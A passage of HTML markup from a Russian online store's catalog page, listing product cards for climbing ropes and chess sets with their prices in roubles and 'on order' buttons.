                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="22202" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fkanaty%2Fkanaty_dlya_lazaniya%2F22202%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22202/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/111/111a361d0416620b9c046f0e4bfdac0c.jpg" alt="Канат для лазания х/б (длина 1,5 м) D=40 мм" title="Канат для лазания х/б (длина 1,5 м) D=40 мм" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22202/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Канат для лазания х/б (длина 1,5 м) D=40 мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1953">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 953</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1953">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 953</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__22202_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_22202_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Канат для лазания х/б (длина 1,5 м) D=40 мм" data-autoload-product_id="22202"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Канат для лазания х/б (длина 1,5 м) D=40 мм"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24414"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24414_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24414">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24414" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24414%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24414/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/872/872a678a83c77da5d22962e3b8572a9a.jpg" alt="Фигуры шахматные деревянные в комплекте с доской деревянной складной 43 см" title="Фигуры шахматные деревянные в комплекте с доской деревянной складной 43 см" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24414/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Фигуры шахматные деревянные в комплекте с доской деревянной складной 43 см</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2123">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 123</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2123">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 123</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24414_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24414_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Фигуры шахматные деревянные в комплекте с доской деревянной складной 43 см" data-autoload-product_id="24414"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Фигуры шахматные деревянные в комплекте с доской деревянной складной 43 см"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="22203"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_22203_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_22203">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="22203" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fkanaty%2Fkanaty_dlya_lazaniya%2F22203%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22203/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/2ab/2abec77d4046e55b2700d22ec53510cb.jpg" alt="Канат для лазания х/б (длина 1,7 м) D=40 мм" title="Канат для лазания х/б (длина 1,7 м) D=40 мм" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22203/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Канат для лазания х/б (длина 1,7 м) D=40 мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__22203_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_22203_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Канат для лазания х/б (длина 1,7 м) D=40 мм" data-autoload-product_id="22203"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Канат для лазания х/б (длина 1,7 м) D=40 мм"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24412"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24412_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24412">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24412" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24412%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24412/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/f5b/f5ba144eb551d164432d1def3b169dc6.png" alt="Шахматы-шашки магнитные пластиковые с доской (36 см)" title="Шахматы-шашки магнитные пластиковые с доской (36 см)" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24412/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы-шашки магнитные пластиковые с доской (36 см)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2193">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 193</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2193">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 193</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24412_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24412_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы-шашки магнитные пластиковые с доской (36 см)" data-autoload-product_id="24412"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы-шашки магнитные пластиковые с доской (36 см)"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="22194"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_22194_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_22194">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="22194" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fkanaty%2Fkanaty_dlya_lazaniya%2F22194%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22194/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/7d9/7d919e915bca56cc66838a39e6b40f88.jpg" alt="Канат для лазания №2 (длина 2,3 м) D=29 мм" title="Канат для лазания №2 (длина 2,3 м) D=29 мм" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/kanaty/kanaty_dlya_lazaniya/22194/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Канат для лазания №2 (длина 2,3 м) D=29 мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2366">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 366</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2366">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 366</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__22194_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_22194_basket_actions" class="button_block wide">
                                        <!--noindex-->
